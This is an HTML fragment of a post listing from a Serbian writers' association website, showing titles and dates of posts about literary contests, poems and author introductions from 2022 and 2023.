                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">PESMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">PESME SIMPATIČNE TANJE RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">ЦРНОГОРСКО КОСОВОСЛОВЉЕ </a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">PESMA DUŠANA SLAVIĆA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">PRE ILI POSLE SMRTI?</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">„VELIKO PRIZNANJE DARI IZ JASENOVCA“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">NAJBOLJI OD NAJBOLJIH 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">PLAKETA U PRAVE RUKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
